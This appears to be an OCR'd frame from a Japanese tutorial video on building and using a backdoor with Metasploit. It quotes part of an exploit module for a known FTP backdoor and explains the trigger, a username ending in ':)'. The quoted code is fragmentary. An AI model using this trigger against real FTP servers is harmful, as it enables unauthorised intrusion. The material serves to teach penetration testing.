 Backdoorを作って侵入してみる(実践編)
※細かな表現や文言の齟齬についてはご了承ください
・前回のおさらい
・Metasploitの説明
・プログラムの解説
・バックドアの設置(手動)
・Metasploitでの設置
・モジュールの説明
・ちょっとした座学
※画面はExploitDBに掲載されているページです
# Connect to the FTP service
banner sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the
return
end
ログイン時のユーザ名に「:)」を含める
例) namihei:)